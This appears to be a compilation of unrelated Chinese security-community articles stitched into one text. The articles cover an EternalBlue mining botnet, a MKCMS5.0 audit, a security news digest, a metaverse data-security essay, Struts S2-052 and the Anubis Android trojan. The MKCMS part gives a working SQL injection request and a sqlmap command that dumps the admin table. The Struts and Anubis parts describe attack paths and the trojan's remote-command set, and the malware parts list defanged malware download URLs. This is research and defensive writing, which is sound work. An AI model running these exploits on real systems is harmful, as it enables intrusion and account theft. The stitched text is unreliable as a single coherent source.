如上图,压缩包 **MsraReportDataCache32.tlb** 含有所需要的所有攻击组件,其目录下有 **hash** 、
**spoolsv** 、 **srv** 等病毒文件,此外,子压缩包 **crypt** 有“永恒之蓝”漏洞攻击工具集( **svchost.exe**
、 **spoolsv.exe** 、 **x86.dll** 、 **x64.dll** 等)。
其中
**hash/hash64** :为32位/64位挖矿程序,会被重命名为 **TrueServiceHost.exe** 。
**spoolsv/spoolsv64** :为32位/64位攻击母体,会被重命名为 **spoolsv.exe** 。
**srv/srv64** :为32位/64位为主服务,攻击入口点,会被重命名为 **tpmagentservice.dll** 。
本文所述病毒文件,释放在下列文件目录中
**C:\Windows\System32\MsraReportDataCache32.tlb**
**C:\Windows\SecureBootThemes\**
**C:\Windows\SecureBootThemes\Microsoft\**
**C:\Windows\SecureBootThemes\Crypt\**
攻击顺序:
1. **srv** 是主服务,每次都能开机启动,启动后加载 **spoolsv** 。
2. **spoolsv** 对局域网进行445端口扫描,确定可攻击的内网主机。同时启动挖矿程序hash、漏洞攻击程序 **svchost.exe** 和 **spoolsv.exe** 。
3. **svchost.exe** 执行“永恒之蓝”漏洞溢出攻击(目的IP由第2步确认),成功后 **spoolsv.exe** (NSA黑客工具包DoublePulsar后门)安装后门,加载payload( **x86.dll、x64.dll** )。
4.payload( **x86.dll、x64.dll** )执行后,负责将 **MsraReportDataCache32.tlb**
从本地复制到目的IP主机,再解压该文件,注册 **srv** 主服务,启动 **spoolsv** 执行攻击(每感染一台,都重复步骤1、2、3、4)。
**0x02病毒自更新**
此次攻击,病毒本身做了很健壮的自更新机制,包括外网更新和局域网更新两个方面。病毒自更新主要是获取新的压缩包MsraReportDataCache32.tlb。
如上图,只要局域网内有一台感染主机可以上网,则该主机可以从公网上下载到最新的 **MsraReportDataCache32.tlb**
,并解压自更新(外网更新)。
然后,该主机可以创建微型Web服务端,供内网其它无法上网的主机下载更新(局域网更新)。
这样的一个更新机制,保障了全网都能及时更新到最新的病毒变种,且在主服务没有被删除的情况下,即使其它病毒文件被删除,很快又可以重新下载生成!极大保障了此僵尸网络的健壮性。
如上图,我们追踪到的外网下载链接为:
**hxxp://acs.njaavfxcgk3.club:4431/f79e53**
**hxxp://rer.njaavfxcgk3.club:4433/a4c80e**
**hxxp://rer.njaavfxcgk3.club:4433/5b8c1d**
**hxxp://rer.njaavfxcgk3.club:4433/d0a01e**
主控模块每次执行,会删除主机已存在的病毒模块文件,并结束相应的进程。然后,执行更新模块,使用ServiceCrtMain函数进行下载更新操作。
创建Web服务端,局域网内的其他计算机主控模块可以通过WebServer下载相应的压缩包。
**0x03 漏洞利用**
主控程序 **spoolsv/spoolsv** 会被重命名为 **spoolsv.exe**
,其运行后会获得自身主机HOST,然后对局域网内的主机进行扫描。通过获得的IP表,扫描局域网内开放的445端口号,扫描的行为特征如下。
如果发现局域网内开放的445端口,就会将相应的IP地址和端口号写入到EternalBlue攻击程序 **svchost.exe** 的配置文件
**svchost.xml** 中,如下图。
然后通过CreateProcessA函数启动 **svchost.exe** (永恒之蓝攻击程序)进行局域网主机的攻击,同时将这个行为特征记录到
**stage1.txt** 。
永恒之蓝攻击完成之后,会修改DoublePulsar后门程序 **spoolsv.exe** 的配置文件 **spoolsv.xml** ,如下图。
然后,通过CreateProcessA函数启动 **spoolsv.exe**
(NSA黑客工具包DoublePulsar后门)安装后门程序,同时将这个行为特征记录在 **stage2.txt** 。
上述配合完成后,会执行Payload,解压MsraReportDataCache32.tlb,从中提取srv到系统目录下,并命名为tpmagentservice.dll。然后,将tpmagentservice.dll安装为服务。
srv服务安装后,可以启动spoolsv,进行一轮新的漏洞利用与Payload加载。
**0x04 集体挖矿**
此次攻击的手法,多数是沿用WannaCry的套路,所不同的是,这次攻击的目的不是勒索,是挖矿,而且是瞄准了大规模的集体挖矿。何解?之前的挖矿都是相对独立的事件,单独的一台感染主机在挖,这次挖矿利用了“永恒之蓝”漏洞的便利,迅速使之在局域网内迅猛传播,最终导致局域网内的主机都在挖矿!
我们从压缩包中解压出挖矿程序hash/hash64。逆向分析后,发现其会被复制到system32系统目录下,重命名为TrueServiceHost.exe,并进行挖矿操作,挖矿的矿池钱包地址,分别从
**nicehash.com、minergate.com** 两个挖矿网站进行注册,如下图。
**0x05 解决方案**
1、隔离感染主机:已中毒计算机尽快隔离,关闭所有网络连接,禁用网卡。
2、切断传播途径:关闭潜在终端的SMB 445等网络共享端口,关闭异常的外联访问。
3、查找攻击源:手工抓包分析或借助态势感知类产品分析。
4、查杀病毒:推荐使用EDR工具进行查杀。 | 社区文章 |
# MKCMS5.0代码审计
### 0x01 前言
MKCMS5.0是一款基于PHP+MYSQL开发制作的专业全自动采集电影网站源码。程序不需授权上传直接使用,自动更新电影,无人值守! 完整的会员影视中心
后台可对接卡盟 可以设置收费观看模式。
一个师傅丢过来的,比较小众。
代码地址:
链接:https://share.weiyun.com/5sQBlCd 密码:8nb9qy
Fofa采集直通车:<https://fofa.so/result?qbase64=57Gz6YW35b2x6KeG>
指纹:"米酷影视","/style/favicon.png"
### 0x02 审计过程
初步看了一下,有360???
#### 前台SQL注入
漏洞出现在`/ucenter/reg.php`第7-19行:
if(isset($_POST['submit'])){
$username = stripslashes(trim($_POST['name']));
// 检测用户名是否存在
$query = mysql_query("select u_id from mkcms_user where u_name='$username'");
if(mysql_fetch_array($query)){
echo '<script>alert("用户名已存在,请换个其他的用户名");window.history.go(-1);</script>';
exit;
}
$result = mysql_query('select * from mkcms_user where u_email = "'.$_POST['email'].'"');
if(mysql_fetch_array($result)){
echo '<script>alert("邮箱已存在,请换个其他的邮箱");window.history.go(-1);</script>';
exit;
}
注册用户名时`$username`参数传到后台后经过`stripslashes()`函数处理,而`stripslashes()`函数的作用是删除`addslashes()`
函数添加的反斜杠。这里就很郁闷了,过滤反斜杠干嘛?
当前页面无输出点,只是返回一个注册/未注册(通过if判断true或者false),可以使用布尔盲注来解决这个问题
POC:
POST /ucenter/reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/reg.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Cookie: PHPSESSID=cb8e6ccde6cf9050972fa9461d606be3
Upgrade-Insecure-Requests: 1
name=test' AND 1=1 AND 'inject'='inject&email=sss%40qq.com&password=ssssss&submit=
将POC中的数据包保存下来丢给sqlmap跑即可。
获取管理员账号:
sqlmap -r inject.txt -D mkcms -T mkcms_manager --dump
#### 任意用户密码重置
漏洞出现在`/ucenter/repass.php`第1-44行:
<?php
include('../system/inc.php');
if(isset($_SESSION['user_name'])){
header('location:index.php');
};
if(isset($_POST['submit'])){
$username = stripslashes(trim($_POST['name']));
$email = trim($_POST['email']);
// 检测用户名是否存在
$query = mysql_query("select u_id from mkcms_user where u_name='$username' and u_email='$email'");
if(!! $row = mysql_fetch_array($query)){
$_data['u_password'] = md5(123456);
$sql = 'update mkcms_user set '.arrtoupdate($_data).' where u_name="'.$username.'"';
if (mysql_query($sql)) {
$token =$row['u_question'];
include("emailconfig.php");
//创建$smtp对象 这里面的一个true是表示使用身份验证,否则不使用身份验证.
$smtp = new Smtp($MailServer, $MailPort, $smtpuser, $smtppass, true);
$smtp->debug = false;
$mailType = "HTML"; //信件类型,文本:text;网页:HTML
$email = $email; //收件人邮箱
$emailTitle = "".$mkcms_name."用户找回密码"; //邮件主题
$emailBody = "亲爱的".$username.":<br/>感谢您在我站注册帐号。<br/>您的初始密码为123456<br/>如果此次找回密码请求非你本人所发,请忽略本邮件。<br/><p style='text-align:right'>-------- ".$mkcms_name." 敬上</p>";
// sendmail方法
// 参数1是收件人邮箱
// 参数2是发件人邮箱
// 参数3是主题(标题)
// 参数4是邮件主题(标题)
// 参数4是邮件内容 参数是内容类型文本:text 网页:HTML
$rs = $smtp->sendmail($email, $smtpMail, $emailTitle, $emailBody, $mailType);
if($rs==true){
echo '<script>alert("请登录到您的邮箱查看您的密码!");window.history.go(-1);</script>';
}else{
echo "找回密码失败";
}
}
}
}
?>
本质上来说此处是一个逻辑问题,程序未通过邮箱等验证是否为用户本身就直接先在第13-14行把用户密码重置为`123456`了,根本没管邮件发送成功没有。
此处过滤了单引号,所以无法通过然后邮箱账号进行重置
### 0x03 修复
注册处的注入可像密码找回处一样,过滤一下就OK。
找回密码处可修改为如下代码:
<?php
include('../system/inc.php');
if(isset($_SESSION['user_name'])){
header('location:index.php');
};
function randomkeys($length) {
$pattern = '1234567890abcdefghijklmnopqrstuvwxyz
ABCDEFGHIJKLOMNOPQRSTUVWXYZ';
for($i=0;$i<$length;$i++)
{
$key .= $pattern{mt_rand(0,35)};
}
return $key;
};
$repass = randomkeys(10);
if(isset($_POST['submit'])){
$username = stripslashes(trim($_POST['name']));
$email = trim($_POST['email']);
// 检测用户名是否存在
$query = mysql_query("select u_id from mkcms_user where u_name='$username' and u_email='$email'");
if(!! $row = mysql_fetch_array($query)){
if (mysql_query($sql)) {
$token =$row['u_question'];
include("emailconfig.php");
//创建$smtp对象 这里面的一个true是表示使用身份验证,否则不使用身份验证.
$smtp = new Smtp($MailServer, $MailPort, $smtpuser, $smtppass, true);
$smtp->debug = false;
$mailType = "HTML"; //信件类型,文本:text;网页:HTML
$email = $email; //收件人邮箱
$emailTitle = "".$mkcms_name."用户找回密码"; //邮件主题
$emailBody = "亲爱的".$username.":<br/>感谢您在我站注册帐号。<br/>您的初始密码为".$repass."<br/>如果此次找回密码请求非你本人所发,请忽略本邮件。<br/><p style='text-align:right'>-------- ".$mkcms_name." 敬上</p>";
// sendmail方法
// 参数1是收件人邮箱
// 参数2是发件人邮箱
// 参数3是主题(标题)
// 参数4是邮件主题(标题)
// 参数4是邮件内容 参数是内容类型文本:text 网页:HTML
$rs = $smtp->sendmail($email, $smtpMail, $emailTitle, $emailBody, $mailType);
if($rs==true){
$_data['u_password'] = md5($repass);
$sql = 'update mkcms_user set '.arrtoupdate($_data).' where u_name="'.$username.'"';
echo '<script>alert("请登录到您的邮箱查看您的密码!");window.history.go(-1);</script>';
}else{
echo "找回密码失败";
}
}
}
}
?>
增加一个生成随机密码的函数,将把新密码更新到数据库的流程放到发送邮件成功后即可。
### 0x04 总结
仅供技术交流使用,查看语句是否拼接成功时用到的工具:
https://github.com/TheKingOfDuck/MySQLMonitor | 社区文章 |
# 【知识】8月18日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: 福昕PDF阅读器被曝存在两个严重0day漏洞、恶意代码分析教程:针对一个具有绕过反分析技术的恶意word文档分析(含样本)、Bug
Bounty:Ubiquiti
airMAX/airOS登录绕过漏洞、趋势科技检测到新型Exploit工具包、渗透测试学习笔记、漏洞环境虚拟机生成器(类似Metasploitable2,渗透测试爱好者可使用此项目快速创建漏洞环境)、Koadic:COM
命令控制框架(JScript RAT,类似Meterpreter、Empire)、AndroidManifest.xml文件安全探索**
**
**
****
**国内热词(以下内容部分摘自** **<http://www.solidot.org/> ):**
加密邮件服务商ProtonMail 称它反黑了钓鱼攻击者
乌克兰恶意程序作者自首帮助 FBI 调查民主党全国委员会的黑客攻击
**资讯类:**
福昕PDF阅读器被曝存在两个严重0day漏洞
<http://thehackernews.com/2017/08/two-critical-zero-day-flaws-disclosed.html>
**技术类:**
恶意代码分析教程:针对一个具有绕过反分析技术的恶意word文档分析(含样本)
<http://www.ringzerolabs.com/2017/08/bypassing-anti-analysis-technique-in.html>
Bug Bounty:Ubiquiti airMAX/airOS登录绕过漏洞
<http://www.nicksherlock.com/2017/08/login-bypass-in-ubiquiti-airmax-airos-if-aircontrol-web-ui-was-used/>
Turla APT组织更新KopiLuwak JavaScript后门用于攻击2017 G20峰会相关人士
<https://www.proofpoint.com/us/threat-insight/post/turla-apt-actor-refreshes-kopiluwak-javascript-backdoor-use-g20-themed-attack>
趋势科技检测到新型Exploit工具包
<http://blog.trendmicro.com/trendlabs-security-intelligence/new-disdain-exploit-kit-detected-wild/>
渗透测试学习笔记
<http://avfisher.win/archives/741>
<http://avfisher.win/archives/756>
漏洞环境虚拟机生成器(类似Metasploitable2,渗透测试爱好者可使用此项目快速创建漏洞环境)
<https://github.com/cliffe/SecGen>
Koadic:COM 命令控制框架(JScript RAT,类似Meterpreter、Empire)
<http://www.kitploit.com/2017/08/koadic-com-command-control-framework.html>
使用PentestBox工具利用ETERNALBLUE对Win7进行攻击,获取Meterpreter反弹
<http://fuping.site/2017/08/16/HOW-TO-USE-PENTESTBOX-TO-EXPLOIT-ETERNALBLUE-ON-WINDOWS-7/>
3个步骤实现简单语言解释器(自制简易编程语言)
<https://francisstokes.wordpress.com/2017/08/16/programming-language-from-scratch/>
如何攻击Java反序列化过程
<http://bobao.360.cn/learning/detail/4267.html>
自动化PCB逆向工程
<https://www.usenix.org/system/files/conference/woot17/woot17-paper-kleber.pdf>
AndroidManifest.xml文件安全探索
<http://mp.weixin.qq.com/s/C1serFo7aQ2peSLorAS-HQ>
Metasploitable 3: Exploiting ManageEngine Desktop Central 9
<http://www.hackingtutorials.org/metasploit-tutorials/metasploitable-3-exploiting-manageengine-desktop-central-9/>
fastboot oem vuln:Android Bootloader Vulnerabilities in Vendor Customizations
<https://www.usenix.org/system/files/conference/woot17/woot17-paper-hay.pdf>
vTZ: Virtualizing ARM TrustZone
<https://www.usenix.org/system/files/conference/usenixsecurity17/sec17-hua.pdf>
Dodgy behaviour from Speedtest.net & Google
<https://medium.com/@slinafirinne/dodgy-behaviour-from-speedtest-net-google-5aef6cb25>
Shattered Trust: When Replacement Smartphone Components Attack
<https://www.usenix.org/system/files/conference/woot17/woot17-paper-shwartz.pdf>
POTUS: Probing Off-The-Shelf USB Drivers with Symbolic Fault Injection
<https://www.usenix.org/system/files/conference/woot17/woot17-paper-patrick-evans.pdf> | 社区文章 |
# 论坛·原创 | 元宇宙与国家数据安全:构建生态化治理体系的挑战与趋势
##### 译文声明
本文是翻译文章,文章原作者 中国信息安全,文章来源:中国信息安全
原文地址:<https://mp.weixin.qq.com/s/9ZFhKumGOYfNU7Tv8zY59g>
译文仅供参考,具体内容表达以及含义原文为准。
作者:[中国信息安全](https://mp.weixin.qq.com/s/9ZFhKumGOYfNU7Tv8zY59g)
文│复旦大学网络空间国际治理研究基地主任 沈逸
2021 年 3 月,创建于 2004 年的游戏公司罗布乐思(Roblox)在招股概念书中引入完成于 30年前的小说《雪崩》(Snow
Crash)中创造的概念“元宇宙”,引发了资本市场的激烈响应。继而,曾经开启并长时间引领全球社交媒体应用的脸书公司(Facebook)以改名为元(Meta)的方式,高调宣布进军元宇宙市场。伴随媒体的宣传,元宇宙这一概念表现出非常显著的特点:弹性高、可扩展性强,具有显著的可赋值性。基于这些特点,在全球催生了一波可以被称之为元宇宙热潮的现象。排除这种现象在传播场域和投资市场之间具有较高不确定性的互动,从元宇宙这一概念较为理想化的核心假设出发,在一定程度上,这一概念的火热与流行确实为进入信息化新阶段的全球各主要国家行为体提出了如何在新时期通过构建生态化治理体系方式,有效保障国家数据安全免受新型威胁的现实问题。
根据各方对元宇宙的描述,在相对比较理想化的讨论语境,在不考虑技术限制条件的背景下,有关元宇宙相关的术语指涉的是这样一种系统:一个通过数字技术构建的与现实世界平行的虚拟世界;用户可以通过虚拟现实/增强现实装备,以及包括手机等在内的终端装备,进入这个人造的虚拟世界。客观地说,无论元宇宙是否成为被追捧的概念,信息技术革命在全球以不同方式进入数字化新阶段,数据成为全球网络空间关键性的资源,围绕数据在不同场景的充分运用与价值创造成为各类行为体关注的新焦点,已经成为客观存在的基本事实。
就概念在现实产品或者实践中的应用看,先于元宇宙概念 2021
年这一轮爆发而问世的网络游戏《第二人生》,已经具有较为典型、显著和全面的“虚拟现实”特性。在排除过度膨胀的修饰性话语的干扰之后,如果要判定对元宇宙至关重要的核心议题,毫无疑问就是数据的有效采集、规范运用和安全保障。或者,换句话说,从元宇宙相关议题在网络安全与网络空间治理的维度看,就是以一种更具戏剧性和冲击力的方式,将国家数据安全议题提上了议事日程,并对主权国家政府为核心的关键行为体,提出了在某种意义上全新的数据安全治理要求。
以 Meta 和 Robolx
公司为例,从数据的视角看,元宇宙概念本质上最大的突破,是对用户个性化数据的深度系统化智能挖掘,然后在此基础上提供高度个性化的用户体验定制。仅这一方向至少面临三个非常核心的数据治理议题:国家地理边界范围内对用户个体隐私数据的系统保障问题;跨越地理边界的敏感数据传输实现有效规制问题;在不同尺度的数据管制体系之间构建共有知识基础上的协调与管辖机制问题。以欧美的实践看,总体环境对任何试图在短期内以颠覆性方式激进地推行元宇宙实践的行为体来说,都并不友好。
在美国,元宇宙在相当程度上可以看作是传统超级平台以非传统方式实现跃迁,从而继续维持价值获取能力的“搏命”之举。至 2021年,字节跳动旗下短视频社交平台
Tiktok 已经跃升为全球下载最多的移动应用(App)。这显示出在此前的移动互联网音视频市场的战略竞争中,以当时还没有改名为 Meta 的Facebook
为代表的传统超级平台持续处于相对落后态势。很显然,要在短期内实现跃迁的低成本方式,就是在元宇宙概念下,对累积在这些平台的用户数据进行深度挖掘,然后提供定制服务,继而在商业模式而非核心产品上继续维系传统超级平台的竞争优势。与此同时,自2016
年以来,在美国国内的政治生态中,普通民众对超级平台及其实际控制方深度介入美国国内政治为传统建制派精英掌控国内舆论产生强烈不满;在传统建制派精英群体中普遍存在的怨愤情绪来自缺乏有效的新媒体运维能力,而在社交媒介平台遭遇政治挫折之后的负面情绪的普遍累积,最终以阴谋化的方式,即不是建制派不懂网络,而是巨型社交媒体平台的失职、无能与不友好,导致了建制派的失势。这两者在欧美国家以相当具有可讨论性的方式汇聚到一起,形成了一种全新的质疑新网络应用是否值得信任的总体氛围。在这种宏观背景下发展元宇宙,如果又不能在个人隐私数据有效保障方面做出实质性的突破,甚至出现新的数据泄露、隐私曝光、诱发次生灾害的等现象,那么,欧美出现一轮强化对元宇宙概念进行规制的措施是完全可以预期的。
在欧洲,元宇宙的实践如何突破堪称“叹息之墙的”个人中心主义的强隐私保护“机制带来的合规风险,成为影响未来元宇宙在欧洲发展的核心命题之一”。自欧盟通过《通用数据保护条例》(GDPR)之后,整个欧洲基本确立了以“个人隐私保障”为核心目标的数据安全保护机制。对运营商来说,这一指导机制最大的挑战是带来了无法明确预计的合规成本:任何一个欧洲国家的任何一类行为体,都因为
GDPR
的存在而获得了提起个人隐私保障和个人信息处置的法律诉讼的法理基础。考虑到欧洲国家内部政治制度具有显著的分散化的多政党竞争性特征,用个人隐私保护与个人信息处置法律诉讼的方式进行政治动员获取政治筹码,几乎注定会成为欧洲未来任何国家数据安全立法的核心取向,这又与迫切需要降低数据采集、深度挖掘以及精细化定制的全流程中风险与成本的元宇宙的各类商业应用形成了比较鲜明的对比。
从全球看,元宇宙这个概念对国家数据安全提出的挑战,再度验证了美国学者约瑟夫奈在《美国实力的困境》(The Paradox ofAmerican
Power)一书中提及当却被普遍低估的那句判断的重要性,即信息技术革命不是发生在真空之中的,而是产生在既定的政治、经济、社会结构之中的。天然对用户个人数据有跨境使用需求的元宇宙,因此面临比较微妙的处境。
一方面,运营元宇宙应用的厂商天然具有固定的国别属性。这一属性,从国际政治的“建构—认知”研究看,通常与特定的国际关系场景形成明显的链接。例如,对美国来说,如果某种应用或者产品是类似华为公司这样的中国企业提供的,那么,就会受到美国国家安全战略中关于中美关系基调判断的影响。同样的道理,美国政府在明确公开将中国定义为对手甚至是“敌人”时,在战略宣誓与实际行动两个维度都出现了明确指向中国的敌意行动,特别是在具有意识形态色彩的颠覆性行动或者措辞的时候,要说服中国的管制部门,甚至是说服中国的用户,来自美国政府且存在紧密互动关系的运营商提供的可以直接作用于用户认知系统的元宇宙类产品是安全可靠、可信、可用的,恐怕也将是一项相当艰巨的任务。
另一方面,任何一类元宇宙产品,从实体看,无论具体依靠何种技术手段和方法,对个人信息进行深度挖掘,并在全球范围使用这种挖掘结果进行深度化的系统定制,大概率成为整个产品中至关重要的环节之一。这就要求全球地缘政治氛围至少在相关产品覆盖的范围处于可控且友好的状态。元宇宙产品覆盖的主权国家之间,也需要在个人隐私数据的跨境传输与协同处置等问题上有一致的标准,以及具有可操作性的协同机制,以处理相应的问题。此前与此最接近的场景是
20 国集团(G20)在日本召开大阪会议前,在 20 国集团工商峰会(B20)机制下的数字经济任务力量(Digital Economy
TaskForce)由德国等国主导推进的基于西方自由主义共识的可信跨境数据流动机制。当然,扩展开说,美国曾经在全球倡导的互联网自由战略,以及小布什政府时期在伊拉克战争发动阶段强调的所谓“志愿者联盟”,以及“志同道合的国家”,都可以看作是此类尝试在美西方核心国家内部,或者绝对指导下,构建跨境数据流动治理标准的某种努力或者近似模拟。但是,这种尝试和元宇宙的内生冲动,构建覆盖全球最大范围网络用户的人造的虚拟世界,存在一个至关重要的差别,因为从客观实践的结果看,美国等西方国家主导的尝试,追求一个注定失败的关键目标,就是至少要在一段时间内,将全球最大的单一网络用户来源——中国,排除在外。
换个角度看,元宇宙这个概念在 2021
年获得热捧,引发市场轰动,对全球范围解决国家数据安全面临的风险和挑战,构建有效的全球数据安全治理新模式和新机制,在提出全新挑战的同时,也提出了新的机会。元宇宙需要一个真正覆盖全球的,体现真正的多边主义精神,体现真正的多利益相关方创新协调,体现出真正的治理机制为信息技术发展的最前沿提供有效服务和制度支撑的实际成效。
值得注意的是,无论元宇宙如何具体实践,但是,其一,元宇宙肯定不是,也不应该成为商界的利维坦式的垄断平台用数字化生态进行无差别物化和异化的工具或者手段;其二,元宇宙肯定也不能成为单一霸权国家及其少数盟友建构出来继续在数字经济背景下称霸全球的哥斯拉巨兽;换言之,如果要实现元宇宙的理念,并在各方充分认可和接受的情况下,通过元宇宙实现合理约束条件下的价值最大化创造,那么,元宇宙就必须接受并充分体现人类共同体的概念,或者,更直白地说,除非元宇宙愿意自觉地朝着建设人类命运共同体的方向努力,在哲学层面上自觉的为建设网络空间命运共同体的防线展开相应的实践,否则,就不太可能顺利实现。
(本文刊登于《中国信息安全》杂志2022年第1期) | 社区文章 |
作者:[廖新喜](http://xxlegend.com/2017/09/06/S2-052%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E5%8F%8A%E5%AE%98%E6%96%B9%E7%BC%93%E8%A7%A3%E6%8E%AA%E6%96%BD%E6%97%A0%E6%95%88%E9%AA%8C%E8%AF%81/
"廖新喜")
#### 综述
2017年9月5日,Apache Struts 发布最新的安全公告,Apache Struts 2.5.x 和 2.3.x 的 REST
插件存在远程代码执行的高危漏洞,漏洞编号为 CVE-2017-9805(S2-052)。漏洞的成因是由于使用 XStreamHandler 反序列化
XStream 实例的时候没有任何类型过滤导致远程代码执行。
相关链接如下: <https://cwiki.apache.org/confluence/display/WW/S2-052>
影响版本: Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12
规避方案: 立即升级到Struts 2.5.13 or Struts 2.3.34
#### 技术分析
根据官方的描述信息来看,是 REST 插件使用到 XStreamHandler 处理 xml 数据的时候,由于未对 xml 数据做任何过滤,在进行反序列将
xml 数据转换成 Object 时导致的 RCE。
##### 0x01 环境搭建
从[官方地址](https://archive.apache.org/dist/struts/2.5/struts-2.5-all.zip
"官方地址")下载所有源码包,找到其中的 struts2-rest-showcase.war 直接部署到 tomcat 就行,当然我更喜欢手动编译,直接通过
Maven 编译即可。具体的部署过程这里就不详细描述,不过有点是需要注意的,由于 javax.imageio 的依赖关系,我们的环境的 jdk 版本需要是
jdk8 以上,jdk8 某些低版本也是不行的,本文作者的版本是 jdk8_102,后续的一些验证都是在这个版本上做的。
##### 0x02 补丁分析
环境搭建好了之后,首先我们来看下 rest 插件的相关配置
从这个文件中就可以看出 XStreamHanler 就是Content-Type:xml的默认处理句柄,而且可以看出xml是默认支持格式,这也就是说存在rest插件就会存在XStream的反序列化漏洞。
接着看看官方的修复方案,补丁地址:<https://github.com/apache/struts/commit/19494718865f2fb7da5ea363de3822f87fbda264>
在官方的修复方案中,主要就是将 xml 中的数据白名单化,把 Collection 和 Map,一些基础类,时间类放在白名单中,这样就能阻止 XStream
反序列化的过程中带入一些有害类。
##### 0x03 POC的生成
目前公开的 Poc 是基于 javax.imageio 的,这是能直接本地执行命令,但是 marshelsec 提供了11个 XStream
反序列化库,其中大部分都是基于 JNDI,具体包含:CommonsConfiguration, Rome, CommonsBeanutils,
ServiceLoader, ImageIO, BindingEnumeration, LazySearchEnumeration,
SpringAbstractBeanFactoryPointcutAdvisor,
SpringPartiallyComparableAdvisorHolder, Resin, XBean, 从外部请求类完成反序列化。
##### 0x04 漏洞验证及简单分析
下图是一个简单的验证分析图,从Poc中可以看出,请求是PUT,请求的url后缀带xml,请求的Content-Type为`delicious/bookmark+xml`,请求的xml的前缀是 `<set>`.
接着我们看下触发的执行调用栈:
在 XStreamHanler.toObject 调用了 XStream 的 fromXml,从而进入反序列化流程。
##### 0x05 官方临时缓解措施不起作用
官方给出的缓解措施 `<constant name="struts.action.extension" value="xhtml,,,json"
/>`,从字面意思也能看出来,这个是针对 action 的后缀的,也就是说如果后缀不带 xml 也就可以绕过。下面给出测试用例,从我们的 poc
中也可以看出,POST 请求不带 xml 的后缀直接忽视这个缓解措施。所以说 Struts 的官方也不怎么复制,没测试过的东西就直接放出来。XStream
只跟 Content-Type 有关,如果 Content-Type 中含有 xml,则会交给 XStream 处理,所以 poc
该怎么使还怎么使,并且目前最大的问题就是国内的解决都是使用的这个无效的官方解决方案,下面看下我们的验证:
从图上可以看出,我们已经去除了 xml 的支持,下面来看看 Payload 的执行效果:
成功弹出计算器,这也就验证了我们的想法。同时通过两个不同poc的比较,我们也能发现一些端倪,Content-Type支持xml的几种格式,POST
请求,PUT 请求,GET 请求甚至是自定义请求都是能触发漏洞,我们可以将poc中 `<map><entry>`换成 `<set>` 也能触发漏洞。同时由于
XStream 本身的 Poc 多达十一种,做好安全防御确实比较艰难。
* * * | 社区文章 |
# Anubis新的网络钓鱼活动
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
导读:自从[2018](https://news.sophos.com/en-us/2018/08/14/anubis-is-back-are-you-prepared/)年[7](https://news.sophos.com/en-us/2018/08/14/anubis-is-back-are-you-prepared/)[月](https://news.sophos.com/en-us/2018/08/14/anubis-is-back-are-you-prepared/)首次撰写有关Anbuis的文章以来,Anubis的恶意下载程序的新版本会定期出现在GooglePlay市场和第三方应用程序商店中。成功安装和激活后,这些应用程序将在等待一段时间后下载并激活其恶意代码。这个简单但极其恶性的技巧可以使恶意软件躲避GooglePlay商店的防御机制。以下是2018至2019年Anubis伪装的恶意下载程序,其在金融服务、汽车服务、社交应用服务、游戏服务等各层面都有覆盖。
图1-1Anubis恶意下载程序
Anubis功能异常强大,自身结合了钓鱼、远控、勒索木马等功能,其完全可以作为间谍软件。而且Anubis影响范围很大,活跃在93个不同的国家,针对全球378个银行及金融机构。通过伪造覆盖页面、键盘记录以及截屏等不同手段窃取目标应用程序的登录凭证。远程控制窃取用户隐私数据、加密用户文件并进行勒索。
## Anubis活动时间线:
## 新Anubis活动
近期Anubis试图通过网络钓鱼电子邮件传播病毒,此特定电子邮件会要求用户下载发票,当用户打开电子邮件链接时将下载APK文件。
图1-2 网络钓鱼电子邮件
恶意应用首次运行通过伪装AndroidSecurity(系统安全服务)来请求开启可访问性服务,获取监控用户操作以及窗口的权限。
图1-3 请求开启可访问性服务
同其它通过伪造的覆盖网页窃取用户登录凭证的木马不同,Anubis使用Android的可访问性服务执行键盘记录,通过键盘记录用户的登录信息。键盘记录器可以跟踪点击、聚焦、文本编辑三种不同的事件。
图1-4 监控的三种事件
该恶意软件还可以获取受感染用户屏幕的截图,这是获取受害者凭据的另一种方法。
图1-5 屏幕截图
该恶意软件使用了一项非常有趣的技术来确定应用程序是否在沙盒环境中运行,即通过传感器计算步数。如果受感染的设备属于真实的,则该人迟早会四处走动,从而增加了计步值。
图1-6 通过传感器计算步数
## Anubis远控及勒索行为
Anubis实时保持与服务器的连接,通过在上传信息的头部加入用户详细的设备信息来标识每个用户。
从服务器:http://c**js
.su//o1o/a3.php获取远控指令执行窃取数据、加密用户文件,截取屏幕、录音等恶意行为并监控用户设备正在运用的应用及进程,一旦发现包含目标应用,就会在原始应用程序上覆盖伪造的登录页面,以捕获用户的凭据。
图2-1 与服务器交互
## 指令功能列表:
一级指令 | 二级指令 | 功能描述
---|---|---
Send_GO_SMS | — | 发送指定短信内容到指定电话号码
nymBePsG0 | — | 获取并上传联系人信息
GetSWSGO | — | 获取并上传用户短信箱、收件箱、草稿箱信息
killBot | — | 获取正在运行的应用及进程,一旦包含目标应用,Anubis就会在原始应用程序上覆盖伪造的登录页面,以捕获用户的凭据。
|telbookgotext= | — | 发送短信给联系人
getapps | — | 上传已安装应用的信息
getpermissions | — | 上传本应用申请的权限
RequestPermissionInj | — | 打开权限设置界面请求权限
RequestPermissionGPS | — | 打开定位设置界面
|ussd= | — | 拨打USSD向网络发送一条指令,网络根据你的指令选择你需要的服务提供给你
|recordsound= | — | 录音并上传录音文件
|replaceurl= | — | 更新服务器地址
|startapplication= | — | 启动应用
killBot | — |
getkeylogger | — | 上传键盘记录文件
|startrat=
| opendir: | 遍历外部存储目录获取文件路径并上传
downloadfile: | 下载指定文件并上传
deletefilefolder: | 删除指定文件
startscreenVNC | 开始屏幕截图并上传
startsound | 录音并上传
startforward= | — | 呼叫转移
|openbrowser= | — | 打开浏览器
|openactivity= | — | 打开activity
|cryptokey= | — | 加密用户文件
|decryptokey= | — | 解密用户文件
getI | — | 获取网络IP并上传
